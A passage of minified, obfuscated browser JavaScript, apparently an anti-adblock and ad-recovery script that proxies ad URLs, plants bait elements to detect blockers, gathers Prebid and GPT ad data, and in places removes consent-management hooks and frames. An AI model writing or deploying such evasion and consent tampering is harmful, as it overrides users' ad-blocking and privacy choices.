fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(596)](rt.A[n(345)],n(326)),kind:ht.MN[n(1336)],endpoint:rt.A[n(345)]}));if(n(1240)===await t[n(869)]())return!0}}catch(t){}return!1};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(596)](rt.A[n(345)],n(772)),endpoint:rt.A[n(345)]}));return await r[n(431)]()}function Ed(e){const n=t;if(Array[n(1213)](e)){const t=e[n(3124)](Ed);return t[n(818)]>0&&n(2239)==typeof t[0]?t[n(2378)](((t,e)=>String(t)[n(2970)](String(e),void 0,{numeric:!0,sensitivity:n(2657)}))):t}if(e&&n(2121)==typeof e&&null!==e){const t=Object[n(2850)](e)[n(2378)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=X(4286);window[t(365)]=!1,window[t(365)]=!0,window[t(365)]=!1,window[t(365)]=!0;const Td=window[t(636)][t(1549)],Nd=new URL(rt.A[t(345)])[t(1549)],Cd={version:"v9",originalHostname:Td};(e=>{const n=t;var r,i;if(ed.A[n(3069)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(1340)[t(596)](t(3476),t(1424)),r=document[t(2581)](t(3554));r[t(1812)]=e,document[t(2494)][t(2443)](r)}()}catch(t){}Xt.A[n(3069)](window);const o=null===(r=document[n(879)])||void 0===r?void 0:r[n(3540)](n(1717));if(o)window[n(3259)]("r_"+o,"*");else{var s;const t=null===(s=document[n(879)])||void 0===s?void 0:s[n(3540)](n(2579));t&&window[n(3259)](t,"*")}if(null===(i=document[n(879)])||void 0===i||i[n(2966)](),function(){const t=n;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(972)===location[t(2406)]&&(location[t(2406)]="",bt.A[t(2808)](t(2560),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(879)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(818)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1553)](i(2669))?a:i(1048)[i(596)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3540)](n(3091))||e[n(3540)](n(1714));if(null===r)throw new Error(n(3340));return r=r[n(1553)]("//")?t[n(913)]+r:r,new URL(r,t[n(1526)])}(e,n);if(c[i(1549)]===s[i(1549)]&&c[i(3467)]===s[i(3467)])return null;c[i(2407)]=s[i(2407)],c[i(913)]=/localhost|127.0.0.1/[i(607)](s[i(2407)])?i(1830):i(1968),s[i(3467)]&&(c[i(3467)]=s[i(3467)]),Object[i(794)](o)[i(1702)]((t=>{const e=i;let[n,r]=t;c[e(1734)][e(2808)](n,r)}));const l=(0,Qu.R0)(n);return l[i(204)](i(1714),c[i(1526)]),l}(location,document[t(879)],bt.A[t(2447)](t(2560),!1),e);return!!i&&(document[t(879)][t(322)]?(0,Qu.WH)(i,document[t(879)]):(0,Qu.qj)(i),document[t(879)][t(2966)](),console[t(1705)](t(244)),!0)}({essential:""}))throw new Error(n(3287));try{window[n(3194)](new CustomEvent(n(576)))}catch(t){}return $u[n(1040)](n(1717))?(window[n(2502)]=rt.A[n(1950)],(0,ot.wZ)(e),st.A[n(2459)](e),st.A[n(3144)](n(1950),rt.A[n(1950)]),st.A[n(3144)](n(1666),rt.A[n(1913)]),st.A[n(3144)](n(636),window[n(636)][n(1526)]),st.A[n(3144)](n(781),window[n(3292)][n(2377)]),st.A[n(3144)](n(1564),(0,ot.LZ)()),st.A[n(3144)](n(1380),vt.A[n(1933)]()[n(3317)]()),rt.A[n(3144)]||n(3006)===bt.A[n(2447)](n(1674),!1)?((0,Bu.z)((0,Jt.i7)(n(1893))),window[n(2163)]=wt.md,window[n(2082)]=wt.ks,window[n(2864)]=wt._,window[n(2219)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2757)],endpoint:rt.A[n(345)]}),window[n(1694)]=ht.sH,window[n(2687)]=ht.EW,window[n(3507)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(2869)]=t=>Uu({protectUrlContext:e,stylesheet:t})):(0,Bu.z)((0,Jt.i7)()),!0):(console[n(1705)](n(3148)),!1)})(Cd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2267)])&&void 0!==i||(r[n(2267)]={}),window[n(2267)][n(2375)]=!0,window[n(2267)][n(2942)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(818)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3013)](e);let i="";for(let t=0;t<r[n(818)];t++)i+=String[n(363)](r[t]);return btoa(i)}(JSON[t(2786)](Ed({a_summary:{gpt:{paths:null===(e=window[t(2446)])||void 0===e||null===(e=e[t(1695)]())||void 0===e||null===(e=e[t(1722)]())||void 0===e?void 0:e[t(3124)]((e=>e[t(1284)]()))}},prebid:{config:null===(r=window[t(220)])||void 0===r||null===(i=r[t(1966)])||void 0===i?void 0:i[t(3195)](r),userIds:null===(o=window[t(220)])||void 0===o||null===(s=o[t(2599)])||void 0===s?void 0:s[t(3195)](o),adUnits:null===(a=window[t(220)])||void 0===a?void 0:a[t(990)],installedModules:null===(c=window[t(220)])||void 0===c?void 0:c[t(294)],consentMetadata:null===(l=window[t(220)])||void 0===l||null===(u=l[t(1390)])||void 0===u?void 0:u[t(3195)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(220)])||void 0===d||null===(h=d[t(3376)])||void 0===h?void 0:h[t(3195)](d),events:null===(m=window[t(220)])||void 0===m||null===(f=m[t(2837)])||void 0===f?void 0:f[t(3195)](m)}:void 0,gpt:{config:null===(p=window[t(2446)])||void 0===p||null===(g=p[t(1966)])||void 0===g?void 0:g[t(3195)](p),pubads:{slots:null===(b=window[t(2446)])||void 0===b||null===(b=b[t(1695)]())||void 0===b||null===(b=b[t(1722)]())||void 0===b?void 0:b[t(3124)]((e=>({adUnitPath:e[t(1284)](),attributeKeys:e[t(2705)](),categoryExclusions:e[t(2156)](),clickUrl:e[t(2480)](),slotId:e[t(852)](),sizes:e[t(2554)](),outOfPage:e[t(3029)](),services:e[t(1188)]()[t(3124)]((e=>({name:e[t(857)]()}))),targeting:Object[t(3160)](e[t(1652)]()[t(3124)]((n=>[n,e[t(1202)](n)])))}))),targeting:Object[t(3160)](null===(w=window[t(2446)])||void 0===w||null===(w=w[t(1695)]())||void 0===w||null===(w=w[t(1652)]())||void 0===w?void 0:w[t(3124)]((e=>{const n=t;var r;return[e,null===(r=window[n(2446)])||void 0===r||null===(r=r[n(1695)]())||void 0===r?void 0:r[n(1202)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1777)])||void 0===x||x[t(3195)](k,v)}catch(t){}return v};const l=Math[n(2648)](performance[n(1892)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=Sd(t),i=bt.A[e(2447)](e(2988));return i?Boolean(i):await r})(e)&&!Zt(location[n(1526)])&&!rt.A[n(3144)]&&n(3006)!==bt.A[n(2447)](n(1674),!1))return(0,ot.mQ)(e,new Map([[n(1397),n(301)]])),void st.A[n(3144)](n(2323));try{Tt()}catch(p){st.A[n(3144)](n(3375)[n(596)](p)),(0,Et.Pf)(p,new URL(rt.A[n(345)])[n(1549)],(async t=>await st.A[n(536)](n(2463),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(3144)](n(915));(0,ot.gX)(u[n(2667)]),st.A[n(3144)](n(3268),u);const d=(window[n(636)][n(691)]+window[n(636)][n(2406)])[n(2759)](n(599))||n(3006)===bt.A[n(2447)](n(599),!1);if(!u)return st.A[n(3144)](n(448));if(null!==(o=null==u?void 0:u[n(1045)])&&void 0!==o&&!o&&window[n(1691)]!==window[n(2819)])return st.A[n(3144)](n(1410));if(u[n(2190)]&&!rt.A[n(3144)]&&n(3006)!==bt.A[n(2447)](n(1674),!1)&&!d){const[g,b]=await Promise[n(1327)]([(0,nd.H4)(u[n(195)]),(0,nd.jy)(u[n(295)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(3144)](n(2690))}if(!u[n(1575)]&&!rt.A[n(3144)]&&n(3006)!==bt.A[n(2447)](n(1674),!1)&&!d)return st.A[n(3144)](n(1508));bt.A[n(344)](!!u[n(3473)]),(0,Ju.Nq)();const[h,m]=null!=u&&u[n(996)]||d?[!0,!0]:await Promise[n(1327)]([(0,nd.H4)(u[n(195)]),(0,nd.jy)(u[n(295)])]);if(window[n(2267)][n(1894)]=h,(0,Ju.B3)(),st.A[n(3144)](n(3142),h),st.A[n(3144)](n(1589),m),u[n(905)]){const w=await async function(t){const e=n;try{const n=bt.A[e(2447)](e(1095));if(n)try{const r=JSON[e(760)](n);if(r[e(2388)]&&r[e(2388)]+864e5>Date[e(1892)]())return zd(t)[e(3076)]((t=>{const n=e;t&&bt.A[n(2808)](n(1095),JSON[n(2786)]({...t,cachedAt:Date[n(1892)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(2808)](e(1095),JSON[e(2786)]({...r,cachedAt:Date[e(1892)]()})),r}catch(t){return st.A[e(1459)](e(2638),t),{ivt:!1,reason:e(1459)}}}(e);if(w[n(1095)])return(0,ot.mQ)(e,new Map([[n(1397),w[n(2914)]],[n(3452),h[n(3317)]()]])),void st.A[n(3144)](n(629))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(413)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(2801)])||void 0===a?void 0:a[n(969)]((t=>t[n(1477)]));var c;y&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2759)](d)||Math[l(2755)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2446)]=window[o(2446)]||{},window[o(2446)][o(2128)]=window[o(2446)][o(2128)]||[],window[o(2446)][o(2128)][o(2683)]((()=>{const t=o,a=Math[t(2648)](performance[t(1892)]());let c=!1;window[t(2446)][t(1695)]()[t(1125)](t(1585),(e=>{const n=t;if(c)return;const r=e[n(640)][n(1284)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2648)](performance[n(1892)]())})})),window[t(2446)][t(1695)]()[t(1125)](t(2024),(o=>{const l=t;if(c)return;const u=o[l(640)][l(1284)]()||"";if(!u||!s[u])return;if(o[l(1993)])return;c=!0;const d=Math[l(2648)](performance[l(1892)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1585)],d)}))}))})(e,c,o,u))})(e,u[n(1447)],u[n(2667)],h,m,null!==(c=y[n(3067)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2446)];return!!e&&t(3043)===e[t(2556)][t(3317)]()}catch(t){return!1}}if(vt.A[n(2992)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1507)])&&!Zt(location[n(1526)]))return void st.A[n(3144)](n(3135));if(u[n(2533)]&&(0,mt.oi)(u[n(2533)]))return(0,ot.ME)(e),void st.A[n(3144)](n(329));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(3082)]=r[s(2098)],window[s(3483)]=r[s(1447)];let u,d,h,m=!1,f=!1;if($t(),i){var p;if(st.A[s(3144)](s(3050),r[s(1021)]),null!==(p=r[s(1021)])&&void 0!==p&&p[s(1477)]){var g;st.A[s(3144)](s(260),r[s(2098)]);const t=null!==(g=r[s(1021)][s(2868)])&&void 0!==g?g:"eu";(s(1327)===t||"eu"===t&&r[s(2098)])&&(m=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(814)])&&void 0!==i?i:3e3;if(st.A[r(3144)](r(3372)),await async function(t){const e=r,n=e(1582);try{const t=localStorage[e(1356)](n);if(t){const{value:n,expiresAt:r}=JSON[e(760)](t);if(r&&r>Date[e(1892)]())return st.A[e(3144)](e(3418)[e(596)](n,e(317))[e(596)](r-Date[e(1892)](),"ms")),n}}catch(t){st.A[e(1459)](e(1274),t)}st.A[e(3144)](e(289));const i=await Gt(t);try{localStorage[e(904)](n,JSON[e(2786)]({value:i,expiresAt:Date[e(1892)]()+3e5})),st.A[e(3144)](e(2010)+i)}catch(t){st.A[e(1459)](e(614),t)}return i}(o))return st.A[r(3144)](r(2812)),!1;st.A[r(3144)](r(2729)[r(596)](n[r(1397)],r(1e3))),r(970)===n[r(1397)]?(n[r(788)]&&(window[r(2606)]=n[r(788)]),n[r(2407)]&&(window[r(2974)]=n[r(2407)])):r(1805)===n[r(1397)]&&(window[r(1441)]=n[r(788)],n[r(981)]&&(window[r(590)]=n[r(981)])),st.A[r(3144)](r(2129));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1459)](e(867),t)}};a((()=>delete window[r(1323)])),a((()=>delete window[r(1943)])),a((()=>delete window[r(455)])),a((()=>window[r(2882)][r(3167)]&&window[r(2882)][r(3167)][r(280)][r(2966)]())),a((()=>window[r(2882)][r(3459)]&&window[r(2882)][r(3459)][r(280)][r(2966)]())),a((()=>window[r(2882)][r(1814)]&&window[r(2882)][r(1814)][r(280)][r(2966)]()));const c=document[r(3174)](r(2494))[0],l=r(970)===n[r(1397)]?""[r(596)](rt.A[r(345)],r(2906)):r(1805)===n[r(1397)]?""[r(596)](rt.A[r(345)],r(987)):r(1806)===n[r(1397)]||r(3140)===n[r(1397)]?n[r(3140)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2581)](r(3554));return d[r(650)]=!0,d[r(1397)]=r(1033),d[r(1714)]=u,c[r(2443)](d),st.A[r(3144)](r(2923)[r(596)](n[r(1397)],r(1509))),!0}(e,rt.A[s(345)],r[s(1021)]))}const t=Gt(1e4)[s(3076)]((t=>{const n=s,i=!t;return st.A[n(3144)](n(3040)[n(596)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1y;window[n(1323)]?window[n(1323)](n(1125),2,(i=>{const o=n;r=i[o(3316)],st.A[o(3144)](o(3026),i),!e||i[o(555)]?o(1588)===i[o(3110)]||o(785)===i[o(3110)]?t(!0):st.A[o(3144)](o(1396),i[o(3110)]):st.A[o(3144)](o(1064),i[o(555)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(397)]([i,o]);return window[n(1323)]&&void 0!==r&&window[n(1323)](n(1412),2,(t=>{const e=n;st.A[e(3144)](e(3511),t)}),r),a}(0,r[s(2098)]),f=!h),[s(2574),s(1604),s(1216)][s(1616)]((t=>location[s(2407)][s(2085)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(1323)](n(1125),2,(e=>{const r=n;var i;window[r(3497)]=!(!e[r(555)]||1==(null!==(i=e[r(2704)][r(2998)][1])&&void 0!==i?i:0)),window[r(1323)](r(1412),2,(function(){const t=r;st.A[t(3144)](t(2452))}),e[r(3316)]),t()})),setTimeout((()=>{e(new Error(n(2290)))}),104)}))[s(1191)]((t=>{const e=s;st.A[e(1459)](e(2679),t)})),st.A[s(3144)](s(3497),window[s(3497)])))}if(r[s(352)]&&(0,dt.I)(r[s(352)],i,o,e),bt.A[s(2447)](s(3152),!1)){var b;const t=bt.A[s(2447)](s(3152),!1)[s(1998)](",");r[s(1634)]=(null!==(b=r[s(1634)])&&void 0!==b?b:[])[s(831)]((e=>t[s(1616)]((t=>e.id[s(2759)](t)))))}r[s(1634)]=Yt(null!==(a=r[s(1634)])&&void 0!==a?a:[]),r[s(2088)]=Yt(r[s(2088)]||[]);let w=[];const y=new Map,v=t=>Bt(t,((e,n)=>{const r=s;t[r(1702)]((t=>t[r(1333)](e,n))),y[r(2808)](e,n)}),i)[0],[x,k]=Bt(w,y[s(2808)][s(2493)](y),i),A=null===(c=window[s(2267)])||void 0===c?void 0:c[s(2128)];if(window[s(2267)]={...window[s(2267)],...x},Array[s(1213)](A)&&A[s(1702)]((t=>{try{t(k)}catch(t){}})),!i&&!Zt(location[s(1526)]))return void st.A[s(3144)](s(1037));const _=await(0,ft.C8)(e,rt.A[s(345)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(1634)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(345)]);e[r(1549)]=""[r(596)](t,".")[r(596)](e[r(1549)]),gt(e[r(1526)])}const l=n?(0,ft.XV)(rt.A[r(345)],0):rt.A[r(345)];if(pt(r(518),r(3554),(0,ht.Wq)({protectUrlContext:t,url:l+r(548),kind:ht.MN[r(2757)],endpoint:l})),null!==(i=e[r(1634)])&&void 0!==i&&i[r(969)]((t=>{const e=r;var n;return null===(n=t[e(253)])||void 0===n?void 0:n[e(1616)]((t=>t[e(1358)]))}))&&pt(r(518),r(3554),(0,ht.Wq)({protectUrlContext:t,url:r(2356),kind:ht.MN[r(2757)],endpoint:l})),null!==(o=e[r(1634)])&&void 0!==o&&o[r(969)]((t=>{const e=r;var n;return null===(n=t[e(253)])||void 0===n?void 0:n[e(1616)]((t=>t[e(2303)]||t[e(287)]||t[e(1241)]||t[e(2958)]||t[e(502)]||t[e(1058)]||t[e(1052)]||t[e(3151)]||t[e(256)]||t[e(610)]))}))&&(pt(r(518),r(3554),(0,ht.Wq)({protectUrlContext:t,url:r(2797),kind:ht.MN[r(2757)],endpoint:l})),pt(r(518),r(3554),(0,ht.Wq)({protectUrlContext:t,url:l+r(2549),kind:ht.MN[r(2757)],endpoint:l}))),null!==(a=e[r(1634)])&&void 0!==a&&a[r(969)]((t=>{const e=r;var n;return null===(n=t[e(253)])||void 0===n?void 0:n[e(1616)]((t=>(0,mt.P)(t[e(2303)])&&e(3027)===t[e(2303)][e(1005)][e(1397)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2093),kind:ht.MN[r(2757)],endpoint:l});pt(r(518),r(3554),e)}null!==(c=e[r(1634)])&&void 0!==c&&c[r(969)]((t=>{const n=r;var i;return null===(i=t[n(253)])||void 0===i?void 0:i[n(1616)]((t=>(0,mt.$8)(e[n(981)],t[n(2303)])))}))&&pt(r(518),r(3554),(0,ht.Wq)({protectUrlContext:t,url:r(1207),kind:ht.MN[r(2757)],endpoint:l}))})(e,r,_),(null===(l=r[s(2895)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(1950)]&&"v8"!==e[r(1950)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1y,e=document[t(2581)](t(1190));try{e[t(1352)][t(2485)](t(998),"0"),e[t(1352)][t(2485)](t(565),"0"),e[t(1352)][t(2485)](t(1649),t(3405)),e[t(1352)][t(2485)](t(542),t(1108)),document[t(272)][t(2443)](e);const n=e[t(3178)];if(!n)throw new Error(t(1300));await new Promise((t=>setTimeout(t,500))),Tt(n[t(2169)],!0)}catch(t){throw t}finally{e[t(2966)]()}}(),await async function(){const t=a1y,e=document[t(2581)](t(3146));e[t(1352)][t(2485)](t(469),t(2351)),e[t(1352)][t(2485)](t(1521),t(1026)),e[t(1352)][t(2485)](t(2819),t(1026));const n=document[t(2581)](t(1190));try{if(n[t(1352)][t(2485)](t(998),"0"),n[t(1352)][t(2485)](t(565),"0"),n[t(1352)][t(2485)](t(1649),t(3405)),n[t(1352)][t(2485)](t(542),t(1108)),n[t(204)]("id",(0,wt.md)(yt.A[t(3225)]())),n[t(2252)][t(3240)]((0,wt.md)(yt.A[t(3225)]())),e[t(2443)](n),document[t(272)][t(2443)](e),t(1108)===getComputedStyle(n)[t(2100)])throw new Error(t(2791))}catch(t){throw t}finally{e[t(2966)]()}}(),i[r(2683)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=yt.A[e(2089)](1,4),s=yt.A[e(2089)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(596)](rt.A[e(345)],e(3222))[e(596)](o,e(768))[e(596)](s),kind:ht.MN[e(1336)],key:null,endpoint:rt.A[e(345)],extra:{shardingIndex:i?yt.A[e(2089)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,i=document[r(2581)](r(1073));i[r(204)](r(3520),"1"),i[r(1125)](r(3256),(()=>{const e=r;i[e(2615)]===o&&i[e(186)]===s||n(e(1911)),t()})),i[r(1125)](r(1459),(async e=>{const i=r;await Ft()?(st.A[i(3144)](i(2697)),n(i(1417)[i(596)](e[i(2763)],i(225)))):(st.A[i(3144)](i(861)),t())})),i[r(1714)]=a,r(1108)===window[r(780)](i)[r(2100)]&&n(r(2682))}))}(o)),i[r(2683)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1y,n=document[e(2581)](e(3146));n[e(1352)][e(2485)](e(469),e(2351)),n[e(1352)][e(2485)](e(1521),e(1026)),n[e(1352)][e(2485)](e(2819),e(1026));const r=document[e(2581)](e(1190));try{if(r[e(1714)]="",n[e(2443)](r),document[e(2930)][e(2443)](n),e(1108)===getComputedStyle(r)[e(2100)])throw new Error(e(2791));const i=r[e(1856)],o=r[e(3178)];if(!i||!o)throw new Error(e(3224));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(596)](rt.A[e(345)],e(3222))[e(596)](yt.A[e(2089)](1,4),e(768))[e(596)](yt.A[e(2089)](1,4)),kind:ht.MN[e(1336)],key:null,endpoint:rt.A[e(345)],extra:{shardingIndex:yt.A[e(2089)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(596)](rt.A[e(345)],e(3222))[e(596)](yt.A[e(2089)](1,4),e(768))[e(596)](yt.A[e(2089)](1,4)),kind:ht.MN[e(1336)],key:null,endpoint:rt.A[e(345)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(2149)[e(596)](yt.A[e(3225)]()),kind:ht.MN[e(2601)],endpoint:rt.A[e(345)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(596)](rt.A[e(345)],e(3226)),kind:ht.MN[e(762)],endpoint:rt.A[e(345)],extra:{shardingIndex:-1}}),u=[e(957),e(2324),e(3106)];let d=!1;for(const t of u)xt(location[e(2407)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(818)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(780)](t);if(n(1108)===i[n(1104)](n(2100)))return!1;if(d){if(n(1066)!==i[n(1104)](n(1649)))return!1;if(n(1108)!==i[n(1104)](n(3440)))return!1;if(n(1108)===i[n(1104)](n(2742)))return!1;if(n(1108)!==i[n(1104)](n(1862))&&!t[n(353)](n(2539)))return!1;if(n(3405)===i[n(1104)](n(1769)))return!1;if(n(1108)!==i[n(1104)](n(3515)))return!1;const e=i[n(1104)](n(745));if(n(2570)!==e&&r[n(3066)](e)<0)return!1;if(parseFloat(i[n(1104)](n(663)))<.2)return!1;if(n(1108)!==i[n(1104)](n(831))&&n(2239)==typeof i[n(831)]&&!i[n(831)][n(2759)](n(3063)))return!1;if(n(1108)!==i[n(1104)](n(2803)))return!1;if(n(1108)!==i[n(1104)](n(3078)))return!1;const o=t=>parseInt(i[n(1104)](t)[n(475)]("px","")),s=[n(1521),n(1490),n(2819),n(503),n(346),n(2917),n(1347),n(661),n(2913),n(2314),n(3128),n(2396)];for(const e of s)if(!t[n(353)](n(1324)+e)&&Math[n(1404)](o(e))>=1e4)return!1;const a=[n(750),n(1615)];for(const e of a){const i=r[n(780)](t,e);if(n(2570)!==i[n(1104)](n(998)))return!1;if(n(2570)!==i[n(1104)](n(565)))return!1;const o=i[n(1104)](n(745));if(n(2570)!==i[n(1104)](n(745))&&"0"!==o)return!1}}return!0},m=t=>{const n=e,r=[t];let i=t[n(384)];for(;i;)r[n(2683)](i),i=i[n(384)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of jt)if(!(d||u&&!u[e(1616)]((t=>t===location[e(1549)])))){i[e(651)](),i[e(870)](n),i[e(1891)](),i[e(3323)]("*")[e(1702)]((t=>{const n=e;if(t[n(353)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(yt.A[n(3225)]())),t[n(353)](n(3380))&&!t[n(353)](n(1729))&&(t[n(3225)]?n(2239)==typeof t[n(3225)]&&(t[n(3225)]=t[n(3225)][n(1998)](" ")[n(3124)]((t=>(0,wt.md)(t)))[n(472)](" ")):(t[n(2252)][n(3240)]((0,wt.md)(yt.A[n(3225)]())),t[n(2252)][n(3240)]((0,wt.md)(yt.A[n(3225)]())))),t[n(353)](n(1955))&&n(1450)!==t[n(2107)][n(617)]()){const e=t[n(3540)](n(1955));e?t[n(353)](n(2547))?t[n(986)](n(2547)):t[n(204)](n(1955),(0,wt.md)(e)):t[n(204)](n(1955),(0,wt.md)(yt.A[n(3225)]()))}t[n(353)](n(1714))&&""===t[n(3540)](n(1714))&&!t[n(353)](n(3193))&&(t[n(353)](n(1083))?(t[n(986)](n(1083)),t[n(204)](n(1714),a)):t[n(204)](n(1714),s)),t[n(353)](n(1526))&&""===t[n(3540)](n(1526))&&(n(424)===t[n(2107)][n(617)]()?t[n(204)](n(1526),l):t[n(204)](n(1526),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(3323)](t[e(1184)])[e(1702)]((n=>{const r=e;for(const e of Object[r(2850)](t[r(2799)]))n[r(204)](e,t[r(2799)][e]);!0===t[r(2966)]&&n[r(2966)]()}));let r=[];for(const n of t)i[e(3323)](n)[e(1702)]((t=>{r=r[e(596)](m(t))}));r=Array[e(3490)](new Set(r)),r[e(1702)]((t=>{const n=e;if(!(f||h)(t,o[n(2169)]))throw new Error(n(1611)+t[n(2107)])}))}await(0,St.c)((t=>window[e(460)]?window[e(460)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2966)]()}}(e)}(o)),i[r(2683)](async function(e){const n=r,{protectUrlContext:i,isDomainShardingEnabled:o}=e,s=yt.A[n(378)]([n(3219),n(3301),n(3238),n(733),n(1265)]),a=document[n(2581)](n(1190));return a[n(204)](n(3520),"1"),a[n(1714)]=(0,ht.Wq)({protectUrlContext:i,url:""[n(596)](rt.A[n(345)],n(1302))[n(596)](s),kind:ht.MN[n(1336)],key:null,endpoint:rt.A[n(345)],extra:{shardingIndex:o?yt.A[n(2089)](0,ft.ch):-1}}),Ht(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(1892)]();((e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1y;i||(i=!0,t?n[r(2131)]():n[r(3070)](e))};e[r(1125)](r(3256),(()=>o(!0))),e[r(1125)](r(1459),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(1459)])&&void 0!==n?n:new Error(e(2969)))})),window[r(1125)](r(2763),(t=>{const n=r;t[n(3248)]===e[n(3178)]&&o(!0)}));const s=Xt.A[r(2447)](window)[r(309)][r(2447)][r(3195)](e);if((vt.A[r(950)]()||vt.A[r(2992)]())&&s){const t=Date[r(1892)]();fetch(s,{cache:r(2137),priority:r(2640)})[r(3076)]((t=>t[r(869)]()))[r(3076)]((()=>{const e=r,n=Date[e(1892)]()-t,i=Math[e(300)](1001,5*n);st.A[e(3144)](e(2957)[e(596)](i,e(963))[e(596)](n)),setTimeout((async()=>{const t=e;await qt(),o(!1,new Error(t(2104)))}),i)}))[r(1191)]((()=>o(!1,new Error(r(1602)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(1892)]()-l;st.A[t(3144)](t(2028)[t(596)](e,"ms"));const n=Date[t(1892)](),a=(0,ht.Wq)({protectUrlContext:i,url:""[t(596)](rt.A[t(345)],t(1855))[t(596)](s),kind:ht.MN[t(1336)],key:null,endpoint:rt.A[t(345)],extra:{shardingIndex:o?yt.A[t(2089)](0,ft.ch):-1}});fetch(a,{cache:t(2137),priority:t(2640)})[t(3076)]((e=>e[t(869)]()))[t(3076)]((()=>{const i=t,o=Date[i(1892)]()-n,a=Math[i(300)](1001,5*e,5*o);st.A[i(3144)](i(1063)[i(596)](a,i(218))[i(596)](o,"ms")),setTimeout((async()=>{const t=i;await qt(),st.A[t(3144)](t(3378)[t(596)](a,t(3056))[t(596)](s)),r(t(237))}),a)}))[t(1191)]((e=>r(t(862)[t(596)](e))))},onError:t=>r(c(1481)[c(596)](null==t?void 0:t[c(2763)]))}),window[c(1125)](c(2763),(t=>{const n=c;if(n(2239)!=typeof t[n(3192)]||!t[n(3192)][n(1553)](s))return;const i=Date[n(1892)]()-l;return st.A[n(3144)](n(191)[n(596)](t[n(3192)],n(2540))[n(596)](i,"ms")),t[n(3192)]===s?e():t[n(3192)][n(2085)](n(3373))?r(n(391)[n(596)](t[n(3192)][n(1998)](""[n(596)](s,"_"))[1])):void 0})),document[c(272)][c(2443)](a)}))[n(3076)]((t=>(a[n(2966)](),t)))[n(1191)]((t=>{throw a[n(2966)](),t}))}(o)),"v7"!==e[r(1950)]&&"v8"!==e[r(1950)]&&"v9"!==e[r(1950)]||(i[r(2683)](Dt(o)),i[r(2683)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?yt.A[n(2089)](0,ft.ch):-1);const a=yt.A[n(378)]([n(2185),n(1042),n(1427),n(911),n(1305)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(596)](rt.A[i(345)],i(252))[i(596)](a),kind:ht.MN[i(1336)],key:null,endpoint:rt.A[i(345)],extra:{shardingIndex:e}});fetch(s)[i(3076)]((t=>t[i(869)]()))[i(3076)]((e=>{const 